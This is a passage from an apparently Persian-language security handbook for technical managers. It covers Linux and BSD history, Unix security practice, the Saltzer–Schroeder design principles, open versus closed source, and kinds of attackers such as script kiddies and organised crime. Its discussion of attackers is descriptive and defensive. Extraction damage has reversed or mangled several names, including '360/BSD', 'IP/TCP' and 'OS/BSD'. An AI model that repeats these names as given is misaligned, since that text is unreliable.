در سال ۱۹۹۱ یک دانشجوی علوم رایانهٔ فنلاندی به نام *لینوس تروالدز <sup>۲۲</sup> تص*میم گرفت یک نسخهٔ آزاد سیـستمءامـل Unix کـه براي استفادة روزمره مناسبتر باشد پديد آورد. تروالدز با شروع از برنامة Minix، گام به گام هستة مركزي و سيستم فايلهـا را دوبـاره پيادهسازي كرد تا اينكه سيستم جديدي بدست آورد كه هيچيك از برنامههاي اصلي تاننبام در آن نبود. تروالدز سيستم بدست آمـده را "Linux "ناميد و تصميم گرفت آنرا تحت گواهينامة GPL استالمن توزيع كند. تروالدز با تركيب سيستم خود بـا سـاير ابزارهـاي رايگان موجود خصوصاً كامپايلر C و ويرايشگر متن GNU بنياد نرمافزار آزاد و سرويسدهندة Windows كنسرسيوم X، توانـست يك سيستمعامل كامل و عملياتي ايجاد كند. كار روي Linux تا به امروز توسط صدها كمككننده همچنان ادامه دارد.

#### **NetBSD, FreeBSD, OpenBSD**

در سال ۱۹۸۸ *گروه تحقیقات سیستمهای رایانهای برکلی (*CSRG<sup>)۲۲</sup> طرحی را برای حذف همهٔ برنامههای AT&T از سیستمعامل خود شروع كرد. "محصول شبكهسازي نگارش اول" كه براي اولين بار در ژوئن ۱۹۸۹ آماده شده بود شـامل پيـادهسـازي بركلـي از IP/TCP و تسهيلات مربوطه ميشد. اين محصول به بهاي ۱۰۰۰ دلار روي نوار ضبط توزيع شد، و هر كس كـه آن را خريـداري ميكرد مجاز بود هر تغييري كه ميخواست روي برنامه آن انجام دهد، مشروط بر آنكه محدوديت حق انتشار اصلي محفـوظ بمانـد. چند برنامهٔ بزرگ برنامه *FTP ناشناس <sup>۲۴</sup> ر*ا پیادهسازی کردند؛ و برنامهٔ برکلی بسرعت تبدیل به مبنای بسیاری از پیادهسـازیهـای IP/TCP در سراسر صنعت شد. يك محصول موقت موسوم به Reno BSD4.3 در اوايـل سـال ۱۹۹۰ و محـصول موقـت دوم، "محصول شبكهسازي نگارش دوم"، در ژوئن ۱۹۹۱ بوجود آمد. اين محصول، يـك سيـستمعامـل كامـل بـود مگـر بـراي ۶ فايـل

*<sup>19</sup> GNU General Public License* 

*<sup>20</sup> Free Software Foundation* 

*<sup>21</sup> Andrew S. Tanenbaum* 

*<sup>22</sup> Linus Torvalds* 

*<sup>23</sup> Berkeley Computer Systems Research Group* 

*<sup>24</sup> FTP Anonymous Connection*



**A** @ karnil

**بخش پنجم: امنيت فناوري اطلاعات و راهبران فني** ٢٦١

باقيمانده در هستة اصلي كه شامل برنامههاي T&AT ميشدند و لذا در سيـستمعامـل قـرار داده نـشده بـود. در پـائيز ۱۹۹۱ بيـل ج*ولتيز*<sup>10</sup> اين فايلها را براي پردازشگر اينتل نوشت و يک سيستمءامل عملياتي به نام 360/BSD پديد آورد.

ظرف چند ماه گروهي از داوطلبان موظف شدند براي نگهداري و توسعهٔ سيستم تشكيلشده كار كنند و اين تلاش آنان NetBSD نامگذاري شد. طرح NetBSD بسرعت از هم پاشيد. بعضي از اعضا معتقد بودند كه هدف اولية پروژه بايد آنقدر گسترش يابـد كـه بتواند تا جايي كه ممكن است بسترهاي متفاوتي را پشتيباني كند و به انجام تحقيقات در زمينة سيستمعامل ادامه دهد، ولي اعتقـاد گروه ديگري از توسعهدهندگان اين بود كه آنها بايد منابع خود را تا آنجـا كـه ممكـن اسـت بـه بهتـر اجـرا شـدن برنامـه هـا روي بستر/386Intel و سادهتر شدن استفاده از سيستم اختصاص دهند. گروه دوم از گروه اول جدا شـد و پـروژة FreeBSD را شـروع كرد. چند سال بعد، يك گروه انشعابي ديگر از پروژه NetBSD جدا شد. اين گروه بر اين باور بود كه امنيت و قابليت اعتماد مـورد توجه لازم قرار نگرفتهاند. تأكيد اين گروه روي بررسي دقيق مـتن برنامـه بـراي شناسـائي مـشكلات بـالقوه بـود. آنهـا اقتبـاس از برنامههاي جديد و driverها تا زمانيكه كه از نظر كيفيت كاملاً بررسي نشدهبودند را محدود كردند. اين گـروه سـوم OpenBSD نام گرفت.

# **مشاغل Unix را برگزيدند**

به دليل قيمتگذاري انحصاري Microsoft و امنيت و ظرافت سيستمعاملهاي Unix، بسياري از مشاغل به اسـتفاده از محـصولات تجاري مبتني بر Linux علاقهمند شدند. تعدادي از فروشندگان لوازم شبكه، پايداري و امنيت بستر OpenBSD را مطلوب يافتند و آنرا براي طرحهاي خود بكار بردند. پايداري و پشتيباني پيشنهادي BSDI براي ساير كـاربران تجـاري بـويژه بعـضي شـركتهاي اصلي ميزبان وب اوليه جذاب بود و آنرا OS/BSD ناميدند. همچنين دانشگاههاي مختلف OS/BSD را به لحاظ شرايط مناسـب گواهينامهاي و نيز پشتيباني براي دانشجويان و دانشكده انتخاب كردند.

در همين اثنا در ميان افرادي كه براي كامپيوترهاي شخصي خود به دنبال سيستمعامل جايگزين بودند Linux بسيار متـداول شـد. گرچه OpenBSD يك سيستمعامل نسبتاً ايمنتر و پايدارتر بود، اما Linux از سختافزارهاي بسيار متنوعتري پشتيباني ميكـرد و همچنين مراحل نصب و كاركردن با آن تا حدودي آسانتر بود.

تأثيرات كليدي ديگر در نيمة دوم دهة ۱۹۹۰ زماني اتفـاق افتـاد كـه محققـان در آزمايـشگاههاي ملـي مختلـف، در دانـشگاهها و همچنين در NASA كار با رايانههاي خوشهبنديشده را شروع كردند. در رايانههاي خوشهبنديشـده صـدها رايانـة شخـصي تهيـه ميشوند، در قفسهها قرار ميگيرند، و به شبكههاي با سرعت بالا متصل ميگردند. در اين سيستمها مـسائل بـزرگ بجـاي اجـراي خيلي سريع روي يك رايانه، به چند قسمت قابل مديريت تقسيم ميشـوند و بـصورت مـوازي روي رايانـههـاي كنـار هـم تحليـل ميگردند. اين روش اگرچه براي همة مسائل قابل كاربرد نبود، اما غالباً بهتر از استفاده از ابررايانههاي منفرد جواب ميداد و عـلاوه بر آن هزينة بسيار كمتري صرف آن ميشد. يكي از اولين سيستمهاي عملياتي كه از اين نوع بود و Beowulf نام داشت، مبتني بر Linux بود. به دليل به اشتراك گذاشتهشدن اين برنامه و توسعة همهجانبه آن توسط جامعة ابررايانهاي، Linux بـه سـرعت ميـان ساير گروههاي سراسر جهان كه مايل بودند كاري مشابه انجام دهند پخش شد.

همة اين علايق زمانيكه با مشكلات فزاينده بازار انحصاري سيستمعامل Microsoft در هـم آميخـت، توجـه دو شـركت IBM و Dell كه هر دو از Linux اعلام حمايت تجاري كرده بودند را جلب كرد. در همين ايام دو شركتي كه تنها به سيستمعامـل Linux ميپرداختند - Redhat و Linux VA - دو فقره از موفقترين پيشنهادات اولية مردمي در تاريخ بـورس سـهام ايالـت متحـده را نصيب خود كردند. مدت كوتاهي پس از آن HP اعلام كرد يك نسخه از Linux را در سيستمهايش پشتيباني ميكند.

امروزه بسياري از مشاغل و آزمايشگاههاي تحقيقاتي با Linux كار ميكنند. آنها از Linux براي اجراي سـرويسدهنـدههـاي وب، سرويسدهندههاي پست الكترونيكي، و در وسعت كمتر بعنوان يك بستر عمومي رايانههاي روميزي اسـتفاده مـينماينـد. مـشاغل بجاي خريد ابررايانهها، خوشههاي بزرگ Linux را - كه ميتوانند مسائل رايانهاي بزرگ را از طريق اجـراي مـوازي حـل كننـد - پديد ميآورند. به طور مشابه FreeBSD، NetBSD، و OpenBSD بخوبي مناسب اين كاربردهـا هـستند و بـه ميـزان وسـيع استفاده ميشوند. با اينحال براساس شواهد غير رسمي بنظر ميرسد Linux نسبت به هر سيـستم ديگـر، رشـد كـاربران بيـشتري داشته باشد. طبق پشتيباني اعلام شدهٔ تجاري از جمله ريسكهاي اعلام شده توسط شركت Sun Microsystems، بنظر مـ ,رسـد Linux موازنة رشد بهتري در بازار داشته باشد. با اينحال، حداقل به دليل مسائل مربوط به امنيت و كارايي، ما از گونـههـاي ديگـر BSDها انتظار محو شدن نداريم؛ زيرا عليرغم اينكه گروههاي BSDها به حيات جداگانة خود ادامه ميدهند، بنظر نميرسد كـه از سهم بازار Linux بهرهاي بگيرند.

نسخههاي متعددي از سيستمعامل Linux و BSD وجود دارد كه تنها با يك فلاپي سيستم را راهاندازي ميكنند. اين نسخهها كه شامل Trinix، picoBSD و closedBSD هستند براي كاربردهايي طراحي شدهاند كه در آنها امنيت زيـاد لازم اسـت، از جملـه كاربردهاي قانوني، ترميم، و لوازم شبكه.

# **امنيت و Unix**

همانند سيـستمهايي كـه اسـاس آنهـا بـر پايـهٔ Microsoft Windows NT اسـت، Unix يـك سيـستمءامـل *چنـدكاربره*<sup>٢۶</sup> و ج*ندوظيفهاي <sup>٢٧</sup> است. م*نظور از چندكاربره اين است كه سيستمعامل اجازه مي دهد در يک زمان افراد متفاوت از رايانه استفاده كننـد. چندوظيفهاي نيز به اين معني است كه هر كاربر ميتواند برنامههاي مختلفي را بصورت همزمان به اجرا درآورد. يكـي از قابليتهـاي طبيعي چنين سيستمعاملي اين است كه از تداخل كار چند نفر (يا چند برنامه) مختلـف كـه از يـك سيـستم بطـور همزمـان اسـتفاده ميكنند جلوگيري كند. بدون وجود چنين حفاظتي يك برنامه خودسر ممكن است ساير برنامهها يا كاربران را تحت تأثير قرار دهـد، ممكن است فايلها را بطور تصادفي پاك كند، يا ممكن است كل كار سيستم رايانه را مختل نمايد. براي جلـوگيري از وقـوع چنـين سوانحي، نوعي امنيت رايانهاي همواره در فلسفه طراحي Unix جايي داشته است.

امنيت Unix تسهيلاتي بيش از حفاظت صرف از حافظه فراهم ميكند. Unix داراي يك سيستم امنيتي مجهز است كـه راههـايي كه كاربران به فايلها دسترسي پيدا ميكنند، پايگاه دادههاي سيستم را تغيير ميدهند، و از منابع سيستم استفاده ميكننـد را كنتـرل ميكند. متأسفانه زمانيكه سيستم درست پيكربندي نشده باشد، بدون دقت استفاده شود، يا نرمافزاري كه داراي اشكال است داشـته باشد، اين مكانيزمها كمك چنداني نميكنند. تقريباً تمام حفرههاي امنيتي كه طي سالهاي متمادي در Unix پيدا شدهانـد ريـشه در اينگونه مسائل داشتهاند تا نارساييهاي طراحي دروني سيستم. بنابراين تقريباً همة فروشندگان Unix معتقدند كـه مـيتواننـد يـك سيستمعامل نسبتاً مطمئن را ارائه دهند. ما معتقديم كه سيستمهاي Unix ميتوانند از سيستمعاملهاي ديگر بسيار ايمنتـر باشـند، اما با اينحال مسائلي هستند كه عليه امنيت بيشتر در اين محيط تأثيرگذاري مي كنند.

# **انتظارات و اميدواريها**

بسياري از كاربران اينطور بار آمدهاند كه Unix را با پيكربندي خاصي ببينند. تجربة آنها از Unix در كارهـاي علمـي، سـرگرمي، و تحقيقاتي، هميشه اينطور بوده است كه در سيستم به همة شاخهها و اغلب فرامين دسترسي داشتهاند. كـاربران شـايد عـادت كـرده باشند كه فايلهايشان در حالت پيشفرض براي عموم قابل خواندن باشند. كاربران همچنين غالباً عادت كردهاند كه بتوانند نرمافـزار مورد نظر خودشان را بسازند و نصب كنند؛ كاري كه معمولاً دسترسي سطح سيستمي (بالاترين سطح دسترسـي) بـراي انجـام آن لازم است.

متأسفانه همة اين انتظارات خلاف يك منش خوب امنيتي است. براي اينكه امنيـت قـويتـر داشـته باشـيم لازم اسـت مـديران و راهبران سيستمها گهگاه امتيازات دسترسي به فايلها و فراميني كه چندان مورد نياز كاربران در انجام وظايفـشان نيـستند را محـدود کنند. بر اين اساس كسي كه براي انجام كارش به پست الكترونيكي و پردازشگر متني نياز دارد لازم نيست انتظار داشته باشـد كـه بتواند برنامههاي تحليلگر شبكه و كامپايلر C را اجرا كند. به همين ترتيب براي افزايش امنيت، كاربران نبايد بتوانند نرمافـزاري كـه آزمايش نشده و توسط يك فرد دورهديده و مجاز تأييد نشده را نصب كنند.

راهبران ميتوانند با كاربرد برخي از اصول كلي امنيت در حد معقول، ضريب امنيت را بالا ببرنـد . بـراي نمونـه بجـاي حـذف همـة كامپايلرها و كتابخانهها از هر دستگاه، اين ابزارها ميتوانند بگونهاي محافظت شوند كه فقط كاربران عضو در يـك گـروه كـاربري خاص بتوانند به آنها دسترسي داشته باشند. كاربراني كه نيازمند اينگونه دسترسي هستند و كساني كه ميتوان به آنهـا اعتمـاد كـرد كه دقتهاي لازم را اعمال كنند، ميتوانند به اين گروه كاربري افزوده شوند. روشهاي مشابهي را ميتوان براي ساير ردههـاي ابـزار نيز استفاده نمود، مانند نرمافزار كنترل شبكه يا برنامههاي اخبار Usenet. علاوه بر آن تغيير ديدگاه سنتي به "داده" در يك سيستم (از قابل خواندن بودن در حالت پيشفرض به غير قابل خواندن بودن در حالت پيشفرض) ميتواند مفيد باشد. بـراي مثـال فايلهـا و شـاخههـاي كاربران بجاي قابل خواندن بودن براي همه، در حالت پيشفرض بايد در مقابل دسترسي خواندن محافظت شـوند. تنظـيم صـحيح کنترلهای دسترسی به فایلها، و استفاده از *فایلهای سایهای رمزهای عبور* ۱<sup>۲۸</sup> دو مثال هستند که نشان میدهند چگونه این تغییر ساده در پيكربندي سيستم ميتواند امنيت را در تمام Unix بهبود بخشد.

حياتيترين وجه افزايش امنيت Unix وادار كردن كاربران به مشاركت در برآورده شدن انتظارات است. بديهي است اگر كاربران بـه سيستمعاملهاي شخصي قبل از NT Windwos Microsoft عادت كرده باشند اين توصيه در مورد افزايش امنيـت سيـستمهاي مبتني بر NT نيز صدق ميكند. راه رسيدن به اين هدف صدور بخشنامه نيست، بلكه تحـصيلات، آگـاهي، و ايجـاد انگيـزه اسـت . معيارهاي فني امنيت بسيار مهم هستند، ولي تجربه كراراً نشان داده كه مشكلات فردي با راهحلهاي مبتني بـر فنـاوري قابـل حـل نيستند. بسياري از كاربران استفاده از رايانهها را در محيطي شروع كردند كه نـسبت بـه آنچـه امـروزه بـا آن مواجـه هـستند كمتـر تهديدكننده بود. با آموزش كاربران در مورد خطرات موجود و اينكه همكاري آنان چقدر ميتواند به خنثيسازي خطرات كمك كنـد، امنيت سيستم افزايش مييابد. با ايجاد انگيزة صحيح در كاربران براي مشاركت در تجارب موفق امنيتي، آنها را بخـشي از مكـانيزم امنيتي ميكنيد. آموزش و انگيزش بهتر تنها زماني خوب نتيجه ميدهند كه با هم اعمال شوند. آموزش بدون انگيزش ميتوانـد بـه آن مفهوم باشد كه معيارهاي امنيتي در عمل اعمال نشدهاند و انگيزش بدون آموزش هم ميتواند به اين معني باشد كه در كارهاي به انجام رسيده، شكاف ايجاد شده است.





# **فصل دوم امنيت براي راهبران**

# **كليات**

اين فصل يك تعريف عملي از امنيت براي مديران اجرايي ارائه و در مورد طراحي سيستمهاي ايمن بحث مي كند، و توضيح ميدهد كه چه كسي به سيستمهاي رايانهاي حمله مينمايد. برخي از ابزارهاي متداول مهاجمين را بر ميشمارد و مطالعة موردي يك نمونه حمله را شرح ميدهد.

# **امنيت و راهبران**

بعنوان يك راهبر فني، شما مسئوليت داريد اطمينان دهيد كه سيستمهايي كه مديريت ميكنيد همانطور كار ميكنند كـه بايـد كـار كنند. با اينكه تعاريف رسمي زيادي براي امنيت وجود دارد، يك تعريف عملي مفيـد بـراي راهبـران عبـارت اسـت از اينكـه: "يـك كامپيوتر درصورتي ايمن است كه بتوان به آن و نرمافزارش اعتماد كرد كه آنطور رفتار كنند كه انتظار آن ميرود".

اگر اطلاعاتي كه امروز وارد رايانه كردهايد تا چند هفته در آن بماند و براي كساني كه نبايد آن را بخوانند همچنان ناخوانـده بمانـد، آنگاه رايانه ايمن است. در اينصورت امنيت يك وظيفة حساس در هريك از نقشهاي يك راهبر است. بـا ايـن تعريـف، فاجعـههـاي طبيعي و نرمافزارهاي اشكالدار به اندازة كاربران غيرمجاز براي امنيت تهديد به حساب ميآيند.

# **برنامهاي كه ضعيف نوشته شده**

طراحي سيستمها و نرم|فزارهاي رايانهاي ايمن آسان نيست. در سال ۱۹۷۵، *جروم سالزر*۲<sup>۹</sup> و *ام. دي. شــرودر ``،* هفـت معيـار بــراي بناي چنين سيستمي تعريف كردند. اين معيارها عبارتند از:

دسترسيهاي حداقلي هر كاربر و فرآيندي بايد از حداقل دسترسيهاي لازم برخوردار باشد. دسترسي حداقلي خساراتي كه ميتواند توسط مهاجمين بـدخواه و بطور مشابه توسط خطاها صورت پذيرد را محدود ميكند. دسترسيها بجاي آنكه بطور پيشفرض به كاربران اختصاص داده شوند، بايد صراحتاً براي فعاليت كاربران لازم باشند تا به آنها اختصاص يابند.

> مكانيزم اقتصادي طراحي سيستم بايد كوچك و ساده باشد تا بتوان آنرا بررسي و بطور صحيح پيادهسازي كرد.

> > ميانجيگري كامل هر دسترسي بايد براي داشتن مجوز صحيح كنترل شود.



 *29 Jerome Saltzer* 

*<sup>30</sup> M. D. Schroder* 

# طراحي باز

ايمني نبايد بر اساس جهل مهاجم ايجاد شده باشد. اين ضابطه از وجود *درب مخفي* `` سيستم كه به كاربراني كه آنـرا مـيشناسـند امكان دسترسي مي دهد جلوگيري مي كند.

> جداسازي دسترسيها هرجا كه امكانپذير باشد، دسترسي به منابع سيستم بايد به برآورده شدن بيش از يك شرط بستگي داشته باشد.

حداقل مكانيزم مشترك كاربران بايد توسط سيستم از يكديگر جدا شوند. اينكار، هم كنترل مخفيانه و هم تلاشهاي مـشترك بـراي غلبـه بـر مكانيزمهـاي امنيت سيستم را محدود مي كند.

> پذيرش رواني كنترلهاي امنيتي بايد در كاربرد آسان باشند تا در عمل از آنها استفاده شود و كنار گذاشته نشوند.

متأسفانه طراحان هيچگاه اين معيارها را ياد نميگيرند، اگر هم ياد بگيرند آنها را از ياد ميبرند، از راههاي ميانبر استفاده ميكنند، يا به اين نتيجه ميرسند كه اين مسائل آنقدر اهميت ندارند كه خود را درگير آن نمايند. درنتيجه سيستمعاملها، الگوريتمها، برنامههاي كاربردي و نرمافزارهاي فراواني وجود دارند كه طراحي ناقص دارند ولي در سطح وسيعي مـورد اسـتفاده قـرار مـي گيرنـد و مـدعي هستند كه بخشي از زيربناي امنيت در سيستم هستند. طراحي نامناسب منجر به بروز مشكلات و آثار جانبي پيشبينينشده ميشود كه ممكن است موجب خرابيهاي تصادفي در سيستمها يا اطلاعات شود و يا عامدانه توسط يک مهـاجم مـورد سـوء اسـتفاده قـرار بگيرد.

# **نرمافزار آزاد در مقابل نرمافزار اختصاصي**

يكي از مباحث بحث برانگيزتر در طراحي نرمافزار اين است كه آيا فرايندهاي توسعهاي كه آزادانه متن برنامه را براي بررسي، تغيير، و توزيع مجدد ("نرمافزار آزاد" يا "متنباز") بصورت آزاد در دسترس قرار ميدهند، بايد به دليل مسائل امنيتي بر نرمافزارهـاي اختـصاصي ("متنبسته") ترجيح داده شوند يا نه.

از يك طرف اگر متن برنامه بصورت آزاد در دسترس باشد كار مهاجمين را در پيدا كردن اشكالات قابل سوء اسـتفاده در برنامـه بـا خواندن متن برنامه راحتتر ميكند. چون طبقات متداول فراواني از خطاهاي برنامهاي وجود دارد كه منجر به آسيبپذيريها ميشود، حتي گاهي اوقات متن برنامه را ميتوان به برنامههاي تحليل خودكار سپرد تا مـشكلات را آشـكار كننـد. مـشكلات نـرمافزارهـاي متنباز عمدتاً پيدا شدهاند و مورد سوء استفاده قرار گرفتهاند.

از طرف ديگر نرمافزار متنبسته عـلاج درد نيـست. در بـسياري از مـوارد نـرمافزارهـا را مـيتـوان "مهندسـي معكـوس" نمـود يـا آسيبپذيريها مىتوانند از طريق *ارزيابى جعبه سياه* ٣٢ برنامه بدون اينكه متن برنامه در دسترس باشد تـشخيص داده شـوند. بـديهى است عدم دسترسي به متن مثلاً برنامهٔ *سرويس دهندهٔ اطلاعات اينترنتي مايكروسافت* (IIS)<sup>۲۳</sup> نتوانسته از سوء استفاده مهـاجمين از آسيبپذيريهاي مختلف آن جلوگيري كند و بنظر ميرسد اين محصول تعداد بيشتري سوء استفاده گـزارش شـده نـسبت بـه مـثلاً سرويسدهنده وب *آپاچي* \*\* – كه متن آن در اختيار عموم است – داشته باشد.

در برنامة متنباز، توليدكنندگان و كاربران برنامه ميتوانند مشكلات و راهحل آنهـا را قبـل از مهـاجمين پيـدا كننـد و پـيش از هـر سوء استفادهاي آنها را منتشر سازند. سيستمعامل OpenBSD كه يـك نـرمافـزار آزاد اسـت، در سـطح وسـيعي بعنـوان ي كـي از

 $\overline{a}$ 

*<sup>31</sup> Backdoor* 

*<sup>32</sup> Blackbox Testing* 

*<sup>33</sup> Microsoft Internet Information Server* 

*<sup>34</sup> Apache Web Server* 

ايمن ترين سيستمعاملهاي موجود حالِ حاضر شناخته شده است، عمدتاً به دليل اينكه هر خط از متن برنامهٔ *هستهٔ اصـلي*^، توسـط توليدكنندگانش از نظر امنيتي نيز مميزي شده است. هستههاي اصلي سيستمعاملهاي متنباز ديگـر - از جملـه Linux - بـه ايـن شدت بازبيني نميشوند و حاوي قطعهبرنامههايي از تعداد زيادي از توسعهدهندگان هستند. مشكل ميتـوان درجـه بـازبيني امنيتـي سيستمعاملهاي اختصاصي Unix از قبيل *Solaris* را دانست.

# **شناختن مهاجم**

چه كسي به رايانههاي يك شبكه با خبرهترين انواع حملات نفوذ مي كند؟ ايـن مـسئله تقريبـاً اهميتـي نـدارد؛ يعنـي مهـم نيـست مهاجمين ممكن است چه كساني باشند، بلكه در مقابل همة آنها بايد از سيستم محافظت كرد.

# **هاScript Kiddie**

همانگونه كه از نام آنها پيداست، در بسياري از موارد مهاجمين كودكان و نوجوانان هستند؛ كـساني كـه متأسـفانه هنـوز بـه حـس مسئوليت و تشخيص كافي براي كنترل مهارتهاي تكنيكي خود نرسيدهاند.

به جواناني كه از ابزارهاي خبرة تهاجم استفاده ميكنند Kiddie Script) فسقليهاي قطعهبرنامه) ميگويند. ايـن عبـارت تمـسخرآميز است. واژة "قطعهبرنامه" به اين مسئله اشاره دارد كه اين مهاجمين بجاي اينكه حمـلات خـود را پديـد آورنـد از قطعـهبرنامـههـاي تهاجمي آماده كه ميتواند از اينترنت download شود استفاده ميكنند. اين مهاجمين از آن جهت "فسقلي" ناميده مـيشـوند كـه سن بسياري از آنها هنگام دستگيري زير سن قانوني بوده است.

فسقليهاي قطعهبرنامه بايد بعنوان يك تهديد و خطر جدي به حساب آيند، به همان دليـل كـه از نوجـواني كـه اسـلحه دارد بايـد ترسيد. در بسياري از موارد از نوجواناني كه اسلحة سبك حمل ميكنند بايد حتي بيش از بزرگسالان ترسيد، چرا كـه يـك نوجـوان وقتي ميخواهد ماشه را بكشد كمتر احتمال دارد پيامدهاي عمل خود را بفهمد و لذا احتمال بيشتري دارد كه ماشه را بكشد.

اين مسئله براي فسقل<sub>ي</sub>هاي قطعهبرنامه هم صدق ميكند. براي مثال در سال ۲۰۰۱ پايگاه وب *مؤسسه تحقيقاتي گيبسون* <sup>۳۶</sup> هدف يک *تهاجم توزيع شده خرابي سرويس* (DDoS)<sup>۳۷</sup> قرار گرفت كه آنرا بيش از ۱۷ ساعت از كار انداخت. تهاجم از طريق بـيش از ۴۰۰ رايانه مبتني بر Windows روي اينترنت به اجرا رسيد كه براي انجام يك حملة خودكار مورد سوء استفاده قرار گرفته بودند. وقتـي مسئله روشن شد، *استيو گيبسون*™ توانست يک نسخه از برنامهٔ حمله را بدست آورد، و سپس آنرا مهندسي معکوس و رديابي کنـد. در نهايت مشخص شد كه فرد مهاجم به پايگاه وب او يك دختر ۱۳ ساله بوده است.

در مورد مشابه ديگري وقتي مقامات مسئول كانادا در نوزدهم آوريل سال ۲۰۰۰ "Mafiaboy "را به خاطر حملات ماه فوريه سـال ۲۰۰۰ او به Yahoo، TRADE\*E، CNN، و بسياري ديگر از پايگاههاي پر از پرورندههاي شخصي كه موجب ۱/۷ ميليـارد دلار خسارت شده بود بازداشت كردند، نتوانستند نام متهم را براي مردم منتشر كنند؛ چرا كه پـسربچة ۱۶ سـاله، تحـت حمايـت قـانون حفاظت از زندگي شخصي خردسالان كانادا قرار داشت.

فسقليهاي قطعهبرنامه ممكن است مهارت فني لازم براي نوشتن قطعهبرنامه و اسبهاي تراواي مخصوص خـود را نداشـته باشـند، ولي اين مسئله برايشان مشكل زيادي ايجاد نميكند. آنها ابزار در اختيار دارند و مايلند از ابزارهاي خود استفاده كنند؛ يا نميفهمنـد موجب چه خساراتي ميشوند و يا برايشان اهميتي ندارد.

*35 Kernel* 

*<sup>36</sup> Gibson Research Corporation* 

*<sup>37</sup> Distributed Denial of Service Attack* 

*<sup>38</sup> Steve Gibson* 

يك فسقلي قطعهبرنامه وقتي بزرگ شد چكاره خواهد شد؟ هـيچكس هنـوز مطمـئن نيـست؛ هـيچ بررسـي مـوثقي وجـود نـدارد . گزارشهاي غير رسمي ميگويد بسياري از فسقليهاي قطعهبرنامه به راه راست هدايت ميشوند. بعضي از آنها علاقه بـه رايانـه را از دست ميدهند، بعضي متصدي سيستم يا راهبر شبكه ميشوند، و حتي بعضي از آنها به حوزة امنيت رايانه بازميگردند (استخدام چنين افرادي براي نظارت بر شبكه، در مجامع امنيت رايانهاي هنوز موضوعي مورد مناقشه اسـت)، ولي ناگفته پيداست كه برخي از اين افراد بـه زنـدگي تبهكارانة خود ادامه ميدهند.

# **جاسوسهاي صنعتي**

به نظر ميرسد كه بازار سياه درحال رشدي براي اطلاعات سرقتشده از سيستمهاي رايانهاي وجود دارد. بعضي افراد كوشش كرده- اند از صاحبان قانوني اطلاعات باجگيري و اخاذي كنند. مثلاً پيشنهاد رفع آسـيبپـذيريهاي يـك شـركت در قبـال دريافـت مبـالغ هنگفت را دادهاند. چندين مورد مستند (و احتمالاً موارد متعدد گزارش نشده) وجود داشته اسـت كـه در آنهـا مجرمـان، شـمارة كارتهـاي اعتباري مشتريان را از سرويسدهندة يك شركت دزديده و تهديد كردهاند كه اطلاعات را منتشر خواهند كـرد مگـر اينكـه شـركت بهايي به آنها بپردازد. همچنين گزارشهايي وجود دارد مبني بر اينكه مهاجميني سعي كردهاند اسرار صنعتي شركتهايي كه مورد نفوذ قرار دادهاند را به رقبايشان بفروشند. اين معاملات در ايالات متحده و بسياري از كـشورهاي ديگـر - و البتـه نـه همـه كـشورها - غيرقانوني اعلام شده است.

# **ايدهپردازان و عوامل حكومتي**

هميشه و در همة جوامع جمعيتي از "متفكران مخالف" وجود دارد كه بدلايل فكري يا سياسي به سايتها نفوذ ميكنند. معمـولاً نيـت اين افراد "تغيير ظاهر صفحات وب" براي نوعي انتشار بيانيه است. گاهي مخالفين يک بيانيه سياسي منتشر ميكنند، گـاهي ممكـن است يك مسئله فكري را ابراز كنند، يا ممكن است صرفاً آشوبطلباني باشند كه عليه صنعت يا بازار جنجال به راه مياندازند.

اين وقايع گاهي ممكن است برخلاف علايق ملي انجام شود. براي مثال ممكن است يك جنبش چريكي ظاهر سايتهاي متعلق بـه يك دسته از مخالفان دولتي را تغيير دهد. در ساير موارد افرادي مشاهده ميشوند كه تلاش ميكنند با حمله به سايتها در يك حوزة حكومتي، هدفي را در يك حوزه ديگر برآورده كنند؛ مانند درگيريهاي اسرائيل و فلسطين، جدال ميان هند و پا كستان، و پـس از آن بمباران سفارت چين توسط نيروهاي ايالات متحده. بسياري از اين تهاجمات ممكن است خودجوش باشند، بعضي هم ممكن اسـت توسط خود حكومتها برنامهريزي و حمايت مالي شوند.

اين وقايع ميتوانند اشخاص ثالث را نيز تحت تأثير قرار دهند. براي مثال در خلال يك نفوذ در چـين، بـسياري از ISPهـايي كـه صفحات وب هواداران Gong Falun را در اطراف جهان ميزباني ميكردند متوجه شدند كه سـرويسدهندگانـشان تحـت تهـاجم سايتهايي از داخل چين قرار دارند. به دليل هماهنگي و تعدد حملات، مقامات مسئول معتقدند كه اين حمـلات بـا پـشتيباني دولـت بوده است.

# **جرم سازمانيافته**

روزانه مقادير هنگفتي از اطلاعات با ارزش و دادههاي مالي در اينترنت درحال تبادل است. خوشباورانه است كه تصور شود عناصـر تبهكار از اين مسئله خبر ندارند، يا علاقهمند نيستند فعاليتهاي خود را به جهان شـبكهشـده گـسترش دهنـد. حملـههـايي از قبيـل كلاهبرداري، دزدي اطلاعات، و پولشوئي كه بصورت online هدايت شده رخ داده است كه مقامـات مـسئول معتقدنـد همگـي در زمرة جرائم سازمانيافته هستند. ارتباطات روي شبكه براي گسترش و هماهنگي خودفروشيها و فحـشا، قمـار، سـوداگري بـا مـواد غيرقانوني، هجوم مسلحانه، و ساير فعاليتهايي كه معمولاً مشمول جرائم سازمانيافته ميشود، مورد استفاده قرار گرفته است. عـلاوه بر آن دواير اجراي قوانين ممكن است توسط مجرمين براي كشف آنچه دولت در رابطه با آنها ميدانـد يـا كـشف مشخـصات خبـر رسانان و شهود، مورد هدف قرار گيرند.

با جهاني شدن شبكه، تهديدات گسترة بيشتري پيدا كردهاند. امروزه ديگر باند دزدان روسي، مافيائيهاي سيـسيل، يـاكوزاي ژاپـن، تجار مواد مخدر در آمريكاي جنوبي، و گروه اراذل و اوباش لس آنجلس، همه و همه روي شبكهٔ جهاني تنها چند كليـك مـاوس از ما فاصله دارند. بسياري از مقامات دايره اجراي قوانين از اينكه اينترنت در دهه آينده محل رشد جرائم است نگرانند.

# **كارمندان كلاش**

و بالاخره، تعداد زيادي كاركنان بامهارت وجود دارند كه براي انتقام، كينهتوزي، يا اذيت و آزار، عليه كارفرمايان خود اقدام كردهانـد. در بعضي موارد، كاركنان اخراج شده در رايانة كارفرمايشان اسبهاي تراوا جا دادهاند.

# **مهاجمان بدنبال چه چيزي هستند**

